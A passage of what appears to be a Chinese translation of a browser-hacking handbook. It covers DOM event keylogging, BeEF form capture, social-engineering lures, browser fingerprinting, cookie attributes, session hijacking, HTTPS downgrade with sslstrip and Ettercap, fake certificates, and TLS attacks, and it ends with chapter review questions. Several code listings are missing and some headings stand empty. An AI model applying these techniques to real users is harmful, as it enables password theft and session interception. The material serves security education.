所有这些事件类型可以被分为几类,比如焦点事件、鼠标事件和键盘事件等。接下来的几小节会介绍这些 不同的事件,并详细讲解针对它们的监听方法。DOM自身的分层结构,使得事件在触发时通常会先向上 (顶层DOM)传输,然后再向下(底层DOM)传输,亦即我们熟知的事件流。这也就解释了为什么一个 事件可以触发多个事件处理函数。
事件流
在W3C标准中定义了两种事件流:事件捕获和事件冒泡。不管哪种事件流,所有的事件都有一个定义 的目标元素,而且会保证响应事件可以执行。事件从DOM的顶层元素document 层层向下传递,直 到抵达目标元素。
任何在顶层元素和目标元素之间的事件监听器,只要事件类型相同(比如同为click 或同为 keypress ),就能捕获该事件并进行响应。而在目标元素接收到事件并进行响应之后,事件会反过来沿原DOM路径向上传输,并响应相应的事件监听器,这个过程也叫作事件冒泡 。
为什么会同时存在事件捕获和事件冒泡呢?这是由于最初不同的浏览器厂商实现了不同的方法,例 如,网景希望在事件沿DOM向下传递时捕获事件,而微软则希望在向上传递时捕获事件。标准并没 有否定其中的一种方案,而是取了两种方案的合集。这是另一个关于不同浏览器之间奇怪而又重要的 差异的例子。
使用焦点事件
每次用户访问一个网站,都是浏览器在和当前渲染过的网页的DOM进行交互。即使用户并没有点击网页 上的任何元素,也没有填写任何表单,浏览器也可能捕获到一些对攻击者有价值的信息。例如,即使用户 在网页中点击过几次后又点击了别处,浏览器还是已经触发了两个不同的事件:focus 和blur 。
在W3C的DOM 3级事件模型草案 的文档中,焦点事件类型并不局限于blur 和focus 。除了document元 素自身外,DOM中的任一元素都可以响应全部的焦点事件。除blur 和focus 外,W3C还定义了如下一 些与焦点相关的事件,按它们触发的次序排列如下。
focusin:在目标元素真正获得焦点之前触发。focus:在目标元素真正获得焦点时触发。DOMFocusIn:弃用的DOM事件,推荐使用focus 和focusin 替代。Focusout:在目标元素改变焦点之后触发。blur:在目标元素失去焦点时触发。DOMFocusOut:弃用的DOM事件,推荐使用blur 和focusout 替代。
通常来讲,相比元素失去焦点时,浏览器会在元素获得焦点时触发更多事件。其中多数事件都会在响应时 传入event对象,其中包含了获得焦点的元素的信息,以及元素在事件流中的位置等。
对攻击者而言,理解和捕获焦点事件是非常有用的,因为通过它们,我们可以洞察到目标用户是否正在浏 览特定的窗口,是否已经切换到不同的标签页,或者是否已经将浏览器最小化,这些数据都可能在一个大 型攻击策略中发挥重要作用。
使用键盘事件
如果你可以捕获鼠标以及焦点事件,那么你肯定也能捕获一些其他有价值的交互事件,比如按键事件。 Gmail就是一个非常典型的在Web应用中使用键盘快捷键的案例。在开启该功能后 ,Gmail会监听并响应 键盘事件,并允许用户在双手无需离开键盘的情况下,打开邮件或完成一些其他操作。
同焦点事件和鼠标事件类似,键盘事件也分为多个,分别具有不同的功能,它们的响应顺序如下。
keydown:当一个键被按下时。keypress:当一个键被按下时,但是这个键需要有一个相关联的值。例如,按一下Shift键并不会触 发keypress 事件,但会触发keydown 和keyup 事件。keyup:当一个键被松开时。
使用鼠标和指针事件
DOM提供的另一组事件是鼠标以及指针类型事件。顾名思义,它们与鼠标(或轨迹球)和DOM的交互相 关。指针事件 与鼠标事件类似,区别在于它是由未配置鼠标的设备(比如智能手机和平板电脑)触发。 与监听DOM中元素的焦点事件类似,监听此类事件可以监控页面中所有的鼠标移动和点击动作,甚至包 括一些超出页面范围的动作。
屏幕键盘或虚拟键盘有时用于阻止键盘按键被记录,例如,在用户输入网银密码时使用。而攻击者可以通 过监听用户的鼠标事件,获得鼠标移动以及点击时的指针坐标。所以,即便用户输入密码时未使用实体键 盘,其密码仍有可能被窃取。
除了监控鼠标事件,目前有不少已知的技术可以攻破银行使用的虚拟键盘。此外还可以使用屏幕截图、借 助Win32 API读取包含虚拟键盘的HTML文档等方法 。
这段JavaScript代码对鼠标的click 事件绑定了一个监听函数,功能是弹出警告对话框并在其中显示鼠标 的位置(相对于当前屏幕的位置,以像素为单位)。除了screenX 和screenY 属性外,该事件对象中还 包含了clientX 和clientY 属性,用于指出鼠标指针相对于视口的坐标。
除了简单的点击事件外,鼠标事件类型还包括:
mousemove——鼠标从元素上移动mouseover——鼠标移入元素的边界mouseenter——与mouseover 类似,但事件不会冒泡至父元素mouseout——鼠标移出元素的边界mouseleave——与mouseleave 类似,但事件不会冒泡至父元素mousedown——在元素上按下鼠标键mouseup——在元素上松开鼠标键
使用表单事件
除了对所有元素监听键盘事件外,BeEF还针对所有 元素提供了自定义逻辑。通过使用jQuery的元 素选择器,执行下面的代码,会在当前DOM中的所有表单的submit 事件上绑定 beef.logger.submit() 函数:
使用IFrame按键记录
除了可以向当前窗口中的DOM绑定事件记录函数,也可以在SOP的范围内,向其他IFrame绑定 JavaScript。DOM通过frames 对象暴露出当前文档中所有的frame。
社会工程学
在第2章中,你曾见识过社会工程学的威力,这是一种在目标浏览器中执行初始控制代码的有效方式。当 然,社会工程学的手段远不止这些。你可以发掘出非常多的社会工程学方法,来牢牢控制用户的浏览器进 程。
很多时候,“问”是你向目标获取信息的最简单的方式。一个精心构造的社会工程学诱饵,尤其是当它处在 一个正常的浏览会话中时,很容易使大部分用户上钩。这些诱饵有很多形式,比如虚假的软件升级、伪造 的登录表单、恶意伪造的小程序等。
我们在后面的几小节中讨论的许多技术方案可以在浏览器之外使用,尤其是那些诱导用户运行程序的方 案。在浏览器之外执行代码的最简单的办法,通常是获取用户的信任,尤其当用户处在一个较安全且补丁 完善的操作系统中时。
第6章 攻击浏览器
浏览器如今作为一个门户,每天都有数不清的人在使用。通过它联系朋友,通过它为在线游戏中的庄稼浇 水,通过它上网购物,通过它管理自己的银行账号,通过它娱乐,通过它获取信息。浏览器已经远远不再 是一个查看网页的工具了,它已经成为帮助我们运行其他应用的应用。
采集浏览器指纹
在实际攻击浏览器之前,首先必须确切知晓目标使用的浏览器类型及版本。确定这些信息的过程叫作采集 指纹 (fingerprinting)。
采集指纹可以用来描述两种不同的活动。第一种是识别浏览器的平台和版本,第二种则主要用于唯一地标 识不同的浏览器。识别独特的浏览器通常用于跟踪个别的浏览器,而不仅仅是识别平台。在此过程中,还 会遇到很多别的信息。
HTTP请求首部是随同每一个Web请求发送的信息,详细描述了浏览器支持的特性、请求的URL,以及主 机名和其他信息。在后面一个小节我们会看到,通过查看首部可以分辨出不同浏览器的差别。
通过查看DOM,可以看到浏览器保存的正在浏览的页面信息。由于不同浏览器支持不同的特性,特别是 支持暴露给DOM的不同特性,因此查看DOM有助于了解浏览器特别支持的特性。通过和已知的浏览器特 性进行比较,可以进一步缩小浏览器类型与版本号的范围。再加上关于DOM的各种信息,可以掌握不同 平台和版本的浏览器下DOM的不同特征,最后把这些信息组合起来就可以得到匹配特征 (match)。
也可以根据浏览器的bug来识别浏览器。与大多数应用一样,浏览器同样存在与标准不一致的行 为,也存在bug。通过检测这些信息,可以得知当前浏览器是位于某个补丁之前还是之后。
使用HTTP头部
使用DOM属性
为了更准确地确定目标浏览器的版本,还要依赖于对不同浏览器版本之间特性和其他信息的比较。DOM 就是使用最多的信息源之一。
DOM属性是否存在
检测某个DOM属性存在与否有助于确定浏览器的确切版本。访问 http://webbrowsercompatibility.com/dom/desktop/ ,可以看到DOM属性的差异 。这个网站提供了不同浏览 器版本与相应DOM特性的信息,让开发者了解某项功能是否得到了全部浏览器的支持。本节将做类似的 属性检测,不过目标是检测其中某些特性是否存在。通过比较某些特性存在与否,可以缩小浏览器的版本 范围。
在查询DOM属性时,可能会得到下面4种响应结果:
- Undefined ,原因是属性不存在;
- Null 或NaN ,原因是属性未设置;
- Unknown ,原因是属性被废弃或需要ActiveX(仅限IE);
- 属性的值。
我们要检测返回结果是上述哪一种,对于每种检测的答案,我们希望看到true 或false 。为此,可以使 用类似!window.devicePixelRatio 这样的表达式,确定属性是否存在。如果存在,就会返回false 。如果不存在,就会返回true 。这种方式与直观的方式相反,因此要确定某个属性是否存在,要使用双 重否定来得到更直观的答案,比如!!window.devicePixelRatio 。在属性存在的情况下,这个双重 否定表达式当然会返回true ,而在不存在的情况下,则返回false 。这样可以让查询更容易,也可以保 证每次都能返回true 或false 这样直观的答案。下面我们看一下怎么在实践中使用它。
2、使用DOM属性值
根据DOM属性存在与否判断浏览器版本仅仅是识别浏览器的一种方法。要想更全面地了解浏览器,还应 该进一步取得DOM中变量的值。
在不同的浏览器中,某些DOM属性值由于继承自浏览器本身,并不容易改变。这一点很重要,因为请求 首部的User-Agent字符串很容易修改。比如,有很多Firefox扩展可以让你轻易修改其User-Agent字符串,
其中展示给网页的User-Agent字符串已经被改成了IE6。只有深入了解DOM变量,才会知 道原来这个浏览器是Firefox。
基于软件bug
浏览器bug通常是采集浏览器指纹的可靠方式。注意,我们这里所说的bug,并不是通常意义的bug,即并 非指会导致安全问题的意外的功能。在这里,我们说的bug不一定涉及安全,但同样是一个意外的功能。
这种bug可能存在于某个浏览器的某个特定版本,然后在后续某个版本中被修复。触发这些bug并辅以它们 相应的修复版本信息,就可以可靠地确定浏览器提供商和版本(边界)。
基于浏览器特有行为
浏览器特有行为 (quirk)与bug类似,因为它们都与特定浏览器或浏览器的特定版本相关。所谓特有行 为,可能是某浏览器支持某些特殊元素,或者在某种情况下JavaScript的某个函数会返回特殊的值。Erwan Abgrall等人发表过一篇论文 ,主要研究浏览器特有行为,展示了通过特有的XSS浏览器行为,可以识别 浏览器的类型,甚至浏览器的特定版本号。
浏览器特有行为是不同浏览器及平台的最重要的信息源。不同浏览器为添加新特性都在你追我赶。而为了 眼前利益,有时候某些浏览器就会与标准一致。结果就是不同浏览器中会出现不同的变量名、参数,或者 相同特性的其他表现形式。
比如,关于可见性的特性,在最近的浏览器实现中就存在一些微妙的不同。DOM中有一个变量用于标识 页面是否可见。此外,Firefox和IE还分别追加了自己的变量:mozHidden 和msHidden 。通过检测这些 变量,可以区分Firefox和IE:
var browser="Unknown";
var version = "";
if ( !document.hidden){
if(!!document.mozHidden == document.mozHidden){
browser="Firefox";
}else if(!!document.msHidden == document.msHidden){
browser="IE";
}
}
if(browser == "Firefox")
{
if(!!('content' in document.createElement('template'))){
version = ">=22";
}else{
version = "<= 21";
}
}else if(browser == "IE")
{
version = ">=10";
}
alert(browser + ":" + version);
绕过cookie检测
正如其名字所暗示的,cookie(英文原意为“小甜饼”)也让Web体验变得更美妙。对Web开发者而言, cookie能给他们带来很多便利。但在给开发者带来便利的同时,cookie也给攻击者带来了便利。
cookie是在浏览器中存储数据的一种简单的机制。cookie存储的数据有时候非常重要。因为cookie有很多用 途,既可以存储会话标识符——这样当你访问网站时,网站会记住你是谁;也可以存储会话信息,记住你 刚才做过什么事。cookie还包含一个时间范围属性,表示它的有效期,可能是几秒,也可能是未来很长时 间。
cookie可以在浏览器关闭再打开后仍然有效,也可以随着浏览器窗口关闭而被立即删除。cookie由Web应 用负责维护,保存在浏览器的本地数据库里,相应的数据由Web应用设置和管理。
Web应用请求浏览器为它在一段时间内保存一点数据。当浏览器重新打开相应cookie对应的域时,就会在 每一个HTTP请求中附加该cookie一起发送。这样,浏览器就可以识别访问网站的特定用户,从而实现定 向广告,以及在用户重新访问同一网站时显示欢迎消息。
理解结构
cookie数据会在浏览器与Web应用之间双向传输。为了在浏览器中设置cookie,应用需要发送一个Set-Cookie的响应首部,其中包含cookie的内容:
- cookie的名称
- cookie的值
- cookie的失效日期
- cookie适用的路径
- cookie适用的域
- 其他cookie相关属性
理解属性
cookie属性用于帮助决定什么时候应该把cookie发送回服务器,以及cookie应该存活多长时间。这种属性的 组合用于限制用户对攻击者的暴露程度,同时也确保数据不会保存得比需要的时间还长。正如对开发者来 说,理解这些属性对用户与应用交互的影响非常重要,理解它们的功能对我们来说也同样重要。
1、理解失效时间属性
失效时间对应的属性是Expires ,它帮助浏览器决定保存cookie的时间。cookie的生命周期可以长至浏览 器多次重启都有效,也可以短至只要浏览器一关闭就结束。不设置Expires 属性就可以实现不在磁盘上 保存cookie,而一旦浏览器关闭就销毁cookie数据。这种方法常用于登录会话,以及其他不需要在多次浏 览器重启过程中仍然保持的会话。
对追踪用户而言,会话cookie是理想的选择。如果应用想在用户每次返回应用时都区分识别他们,那么持 久cookie更合适。持久cookie会设置一下未来的删除cookie的时间。设置时间可长可短,从几秒钟到比用户 存续时间还长都可以。
了解了cookie的类型,才能更好地攻击用户会话。在窃取会话的时候,cookie的存活时间和会话的超时值 (timeout value)决定了你有多长时间可以维持访问。过短的会话超时时间会限制cookie的可用性,即使 cookie的生命周期很长也没有用。在攻击Web浏览器的过程中,理解这些细微的差别非常重要。
2、理解HttpOnly标签
HttpOnly标签用于阻止JavaScript及其他脚本语言访问cookie。HttpOnly告诉浏览器只能通过HTTP协议传输 cookie,不能在DOM中访问cookie。这样可以防止XSS攻击向外部发送cookie数据,也可以防止渲染HTML 代码时修改cookie。下面我们就扩展前面的代码片段,进一步认识这个标签。
3、理解安全标签
假设有一个电子商务应用托管在browserhacker.com上,这个应用需要跟踪购物车,并在用户访问结账页面 时对用户进行认证。此时,如果能够通过HTTPS来实现结账功能就更好了。
Secure这个安全标签就是用于限制只能通过SSL加密的连接发送cookie。设置这个标签不仅能防止不适当地 使用cookie,也可以阻止别有用心的人窥探cookie。
4、理解路径属性
路径(Path )属性加上域(Domain )标签,用于表示cookie适用的范围。大型的应用通常需要宽泛的 域或路径,以便用户能够在站点的多个子域之间跳转。
绕过路径属性的限制
cookie存储区溢出
使用cookie实现追踪
Sidejacking攻击
Sidejacking攻击,或者HTTP会话劫持,是通过盗取别人的会话模仿别人的一种方法。盗取会话攻击的原 理是通过复制某个用户在一个站点上的会话cookie,可以伪装成一个合法的用户。把会话cookie复制到你 的浏览器之后,相应的站点就会相信你是目标,允许你像原来的用户一样访问他们的账号。虽然会话模仿 攻击已经出现了很长时间,但直到Firesheep 发布它才受到重视。
绕过HTTPS
很多人都知道,我们上网的时候,如果看到浏览器地址栏附近出现了锁的图标,那就意味着这个站点是安 全的,对吧?不对!这个锁并不能说明网站安全,其真正含义是说数据都会通过HTTPS而不是明文HTTP 来传输。
那么在需要攻击这种HTTPS通信时,有什么技术吗?特别是在Secure标签的保护下,会话cookie只能通过 HTTPS提交的情况下。确实有几种方法来对付HTTPS页面,其中有3种尤其有效。本节我们就来探讨HTTP 降级攻击、证书攻击和SSL/TLS攻击。
把HTTPS降级为HTTP
HTTPS加密的内容(理论上)不会在传输过程中泄露,除非有人知道密钥。这就意味着,通过大众已知的 方法不能操控或查看其通信。这时候可以考虑降级攻击。
HTTP降级攻击的目标就是阻止用户访问HTTPS站点,或者通过其他攻击方法把用户转到网站的HTTP版 上。如果能强迫浏览器访问网站的HTTP版而不是HTTPS版,就可以窃听到网络通信了。有两种方法可以 把指向HTTPS的请求重写为指向HTTP。一种是截获网络数据,重写请求。另一种是在浏览器内部重写请 求。
在线重写网络请求,把HTTPS改成HTTP,是降级到HTTP的最简单的方法之一。有些Web应用在把浏览器 重定向到网站的HTTPS版之前,会向HTTP请求返回302响应。此时是你介入的最佳时机。可以使用 sslstrip 以及Ettercap等ARP欺骗工具来实现,就像第2章“ARP欺骗”中介绍的那样。过程相对简单,唯一 的前提条件是服务器与客户端之间不能存在相互认证,或者说SSL客户端认证。
在截获网络通信并检测到数据后,可以把所有HTTPS重写为HTTP。此时,HTTP/HTTPS 通信全在你手里,可以看到本来加密的所有内容。这样目标就只能看到HTTP响应,没有机会通过他们的 浏览器接收到HTTPS响应。结果就是你通过HTTPS与服务器通信,通过HTTP与目标的浏览器通信,就好 像你是加密终端一样。
使用sslstrip和Ettercap还有其他好处。比如,可以利用Ettercap过滤器通过其他方式操纵通信。有时候, Web应用开发者可能会实现某些自定义的防御机制。虽然不多见,但这些防御机制却可能阻挡HTTP降 级。
这时候Ettercap就可以派上用场了。它可以动态重写内容,从而抵消开发者的防御机制。提升这种攻击方 法可靠性的最简单方法就是重写链接,指向相应站点的一个恶意副本,并寄希望于用户不会发现。说白 了,如果你并不会实际上妨碍用户看到自己喜欢的猫咪网站,那他们又怎么会注意呢?
第二种HTTP降级攻击是使用JavaScript在文档内部重写链接。目标是修改DOM,把所有指向HTTPS的链接 改写为指向HTTP。对于通过XSS勾连的网站,这是最简单的选择。缺点是很多网站都会针对此类攻击做 好防御,通过HTTPS发送受保护的内容。这样简单重写内容的做法就会受到限制。
攻击证书
1、使用假证书
创建一个假证书很简单,很多攻击工具都有生成假证书的功能。不管你选择使用代理、Ettercap,还是其 他工具,思路都是一样的。你向目标浏览器出示一张假证书,然后充当它们之间通信的中间环节。而且因 为证书是你创建的,所以你还拥有密钥。这样就可以解密HTTPS通信,让完全截获和修改数据成为可能。
2、使用有缺陷的证书验证
另一种证书攻击是利用浏览器验证证书时存在的问题。这种攻击方法的例子在2013的iPhone应用中出现 过。
3、攻击SSL/TLS层
SSL(Secure Socket Layer,安全套接字层)及其继承者TLS(Transport Layer Security,传输层安全),都 是用于安全上网的加密协议。与许多其他技术软件的实现一样,它们也都同样存在相应的安全问题。利用 它们存在的漏洞,可以侵入其全部(至少部分)通信渠道。对SSL/TLS层的攻击通常在合理的时间段内得 不到完整的消息。不过也没问题,因为至少可以获得关键的cookie数据,或者其他稍后可以利用进行下一 步攻击的敏感信息。在写作本书时,三种比较有名的攻击方法分别是BEAST 、CRIME和Lucky 13 。
BEAST攻击是第一个引人注目的SSL攻击,利用了CBC(Cipher Block Chaining,密码分组链接)加密模 式的漏洞。通过利用这个SSL漏洞,可以解密部分加密消息,速度为每两秒一个分组。现实中运用这种攻 击的例子针对的是特定用户,需要花几分钟时间获得很少一部分数据。勤奋的攻击者可以在数分钟(到数 小时)之内确定一个会话cookie,用于会话劫持。
CRIME攻击是BEAST攻击的发现者(Juliano Rizzo和Thai Duong)随后发现的。这种攻击是对BEAST攻击 被遏制之后的回应。很多浏览器开发团队都很重视BEAST漏洞,把原来的加密算法改为基于RC4的加密。 因此CRIME攻击应运而生,专门针对这种新算法。为了提取数据,它利用了TLS压缩的漏洞。使用 JavaScript和重复的Web查询,可以通过CRIME攻击逐字节地获得数据。勤奋的攻击者也可以因此获取与 BEAST攻击类似的结果。
最后一种值得一提的攻击是Lucky 13攻击。这种攻击采用与BEAST攻击类似的方法。不过,它对CBC使用 了Padding Oracle(填充警示)攻击,以帮助猜测数据。与BEAST和CRIME非常类似,使用JavaScript极大 18 19 20 20 21 22 21 22 加快了速度,但仍然只对个别目标有效。
所谓Padding Oracle攻击,只是解密过程中披露数 据的结果。虽然披露的信息不一定全是纯文本消息,但有时候会有可行方式确定其内容。深入解释加 密攻击技术超出了本书的范畴,如果你想了解,网上有很多相关资料可以参考
滥用URI模式
攻击JavaScript
攻击JavaScript加密
很多Web应用都致力于实现越来越多的客户端功能,其目标是仅通过浏览器和JavaScript来创建健壮的应 用。这意味着很多敏感的功能从Web应用后台转移到浏览器的现象不再罕见。HTML5的时代到来以后, WebSocket协议以及其他现代浏览器技术的逐渐普及,让了解浏览器如何保护数据,以及它如何与后端服 务器传输数据变得愈发重要。
关于JavaScript加密的一个主要问题在于,浏览器最终还是要访问实际执行加密的全部代码。尽管模糊 JavaScript的技术层出不穷,但最终浏览器还是要看这些代码。
有人认为JavaScript代码加密只是给人一种安全错觉,因为要想破译并不难。很多时候,就是因为加密技 术本身不够安全,攻击就会针对这些不安全的技术接踵而至。如果想让JavaScript加密真正可靠,必须彻 底改造加密技术 ,但这件事并不容易。
1、怀疑Web应用
2、获取密匙
3、覆盖函数
JavaScript和堆利用
本小节讨论现代浏览器中的底层利用技术。本书不会过于深入地讨论这些技术,但大致理解这些技术有助 绕过浏览器的安全机制。好了,现在大家集中一下精力,我们要进入错综复杂的内存管理和UAF(Use After Free,释放后使用)利用环节了。
1、内存管理
应用使用的内存由底层操作系统负责管理。换句话说,应用不能直接访问物理内存。操作系统会利用虚拟 内存的概念,强制保证内存与运行进程隔离,让每个进程都好像能够访问整个线性地址空间一样。每个进 程都有自己的内存空间,用于存储和操作自己的数据。内存主要分成堆内存和栈内存,以及进程特定的模 块和库。栈内存主要用于存储进程函数的本地变量(以及其他数据),以及与执行相关的元数据,比如程 序链接信息、函数帧和溢出的注册表。堆内存用于存储运行期间动态分配的数据。所有现代应用都使用动 态内存分配和管理技术,因为正确地使用这种技术有助于提升性能。
浏览器利用依赖于修改内存,以便将执行流转向对攻击者有利的方面。与安全行业的很多部门一样,内存 管理的防御领域也存在着“军备竞赛”,出现新的利用技术,就会出现新的安全机制,比如ASLR 、DEP 、SafeSEH 和堆cookie 。
2、Firefox与jemalloc
内存管理器或者内存分配器,负责管理分配到堆的虚拟内存。因此,也有人称它们为堆内存管理器或堆内 存分配器。操作系统为所有应用提供了一个内存管理器,并暴露了malloc或其他类似的系统函数。然而, 像浏览器这样的大型复杂应用,通常都会在操作系统提供的内存管理器之上实现自己的内存管理器。具体 来说,这些应用会使用malloc向操作系统请求大片内存区域。取得这片内存区域之后,它们就会使用自己 的内存管理器来管理。这样做是为了实现更好的性能,因为应用比操作系统提供的通用分配器更了解自己 的动态内存需求。
jemalloc就是一个内存分配器的实现,最初诞生于2005年,然后被用于FreeBSD。相对于传统的malloc方 法,jemalloc改进了并发和可扩展的性能 。它是通过改进内存数据存取的方式来实现这个目标的。结 果,包括Firefox在内的很多著名项目都采用jemalloc。
3、为利用重排Firefox内存
4、Firefox的例子
使用Metasploit取得shell
第7章 攻击扩展
第8章 攻击插件
第9章 攻击Web应用
发送跨域请求
跨域Web应用检测
跨域Web应用指纹采集
跨域认证检测
利用跨站点请求伪造
跨域资源检测
跨域Web应用漏洞检测
提出的问题
第1章
(1) 浏览器中的DOM都有哪些功能?
(2) 为什么说一个安全的浏览器抵得过全副武装的安全措施?
(3) 说说JavaScript和VBScript有哪些不同。
(4) 说出服务器可能降低浏览器安全性的三种方式。
(5) 什么是浏览器的攻击面?
(6) 描述一下你理解的沙箱。
(7) 浏览器在使用HTTPS通信时,代理可以看到通信内容吗?
(8) 说出三个与安全相关的HTTP首部。
(9) 为什么安全专家不认可健壮性法则?
(10) 只有IE有,而其他现代浏览器没有的脚本语言是什么?
第2章
(1) 攻击者如果想在浏览器中执行自己的代码,需要采取哪些手段?
(2) 描述一下几种XSS攻击的不同之处。
(3) 描述一下可能阻止XSS执行的浏览器安全机制。
(4) 说出几个著名的XSS病毒,以及它们的传播方式。
(5) 描述一种攻击者可能采用的侵入网站并执行恶意代码的方法。
(6) 什么条件下可以使用sslstrip?
(7) 描述一下ARP欺骗。
(8) 钓鱼与垃圾邮件有什么区别?
(9) 简单概括一下社会工程攻击的几个步骤。
(10) 描述一下什么是物理“诱饵”技术。
第3章
(1) 使用WebSocket协议相比使用XmlHttpRequest 有什么优势?
(2) 描述一下基于DNS的通信渠道的原理,为什么说它很适合实现隐蔽通信?
(3) 怎么才算勾连浏览器?
(4) 为什么在不能使用内嵌框架时,可以使用浏览器中间人?
(5) 空白字符编码躲避技术的工作原理是什么?
(6) 假设有一个被Web过滤措施保护的网络。那么你会针对它使用什么躲避技术?怎么组织这些技术?
(7) 为什么时间延迟躲避技术能有效避开恶意软件检测?
(8) 请举出一个劫持DOM事件的例子。
(9) 你觉得什么持久化技术最可靠?你会组合使用前面介绍的技术吗?
(10) 以下编码的字符串会干什么?可以在https://browserhacker.com 下载它们。
第4章
(1) 什么是同源策略,以及为什么它对浏览器安全如此重要?
(2) 为什么攻击者对绕过SOP非常感兴趣?
(3) 解释一下怎么使用被勾连的浏览器作为HTTP代理。在绕过SOP和不绕过SOP的情况下,使用它有什么 不同?
(4) 描述在Java中绕过SOP的一种方案。
(5) 解释一下在Safari中绕过SOP的原理。
(6) 解析一下Adobe Reader SOP绕行技术与XEE漏洞的关系。
(7) 描述一个点击劫持的例子。
(8) 描述一个文件劫持的例子。
(9) 攻击浏览器历史记录的方法是怎样演变的?描述基于缓存计时的一种最新攻击方法。
(10) 为什么分析浏览器API很重要?描述一种对Avant或Maxthon浏览器进行攻击的方法。
第5章
(1) JavaScript有一个方法用于在已完成渲染的页面中重写HTML的内容,请描述该方法。
(2) 当需要捕获鼠标点击时,应该使用什么事件?
(3) 在IE中如何进行UI期望滥用,请举例。
(4) 怎样才能绕过IE的SmartScreen筛选器?
(5) 为什么软件升级提示容易被模仿?
(6) 你可以在哪些浏览器中进行标签劫持攻击?
(7) 简述使用Java小程序的优点及限制。你建议使用经过签名的版本还是未经签名的版本?
(8) 可以访问哪些资源以便检查当前浏览器是否使用了Tor?
(9) 使用浏览器进行录音的前提条件有哪些?
(10) 请简述CamJacking攻击。
第6章
(1) 为什么在采集浏览器指纹时,使用DOM属性比使用User-Agent首部更可靠?
(2) 对一个存在的DOM属性进行两次取反操作,比如!!window ,会得到什么结果?
(3) 对一个null 值两次取反(比如!!null )会得到什么结果?
(4) JavaScript加密的效果如何?
(5) 为什么需要取得浏览器语言信息?
(6) 浏览器的一些特有行为对采集其指纹有什么帮助?
(7) 什么样的cookie设置可以确保JavaScript不能访问cookie,而且只能通过HTTPS发送cookie?
(8) 在SSL认证中,Null 字符攻击的工作原理是什么?
(9) Metasploit的正向shell与反向shell有什么区别?
(10) BeEF与Metasploit之间怎么实现通信?
第7章
(1) 比较一下Chrome和Firefox浏览器的扩展安全模型有何异同。
(2) 采集扩展指纹的有效方法有哪些?
(3) 什么是chrome://区域?为什么这个区域很重要?
(4) CSP如何应用于浏览器扩展?
(5) SOP如何应用于浏览器扩展?
(6) 如何在Firefox扩展中执行操作系统命令?
(7) 如何在Chrome扩展中执行操作系统命令?
(8) 内容脚本拥有什么特权?
(9) 后台页面拥有什么特权?
(10) Firefox扩展拥有什么特权?
第8章
(1) 插件与扩展有什么不同? (2) 在IE中检测插件有什么有效的方法? (3) 在Firefox中检测插件有什么有效的方法? (4) 浏览器如何决定使用哪个插件? (5) 什么情况下签名Java小程序可能存在漏洞? (6) 为什么应用程序能够覆盖签名小程序的权限模型? (7) 未签名的Java小程序能否执行操作系统命令? (8) 识别网站是否保存了Flash数据的两种方法是什么? (9) 如何检测是否可以通过Flash访问摄像头? (10) 为什么本地文件执行漏洞在公司环境中影响很大?
第9章
第10章
(1) 描述一下如何取得攻击目标的内网IP地址以及为什么这一步很重要。 (2) 如果检测不到目标的内网IP地址,那么该如何识别它所在的子网呢? (3) 为什么端口封禁是一个重要的安全机制? (4) 如何验证所有浏览器都会封禁的TCP端口22、25和143实际上是开放的? (5) 解释一下什么是NAT Pinning攻击。 (6) 实现了协议间通信后,是否绕过了SOP? (7) 举例描述一下什么是协议间利用。 (8) 协议间利用有什么限制条件? (9) 为什么BeEF Bind要分成两个阶段以及这两个阶段分别是什么? (10) 为什么CORS对BeEF Bind而言非常重要?
要查看问题的答案,请访问本书网站https://browserhacker.com/answers ,或者Wiley的网站 http://www.wiley.com/go/browserhackershandbook 。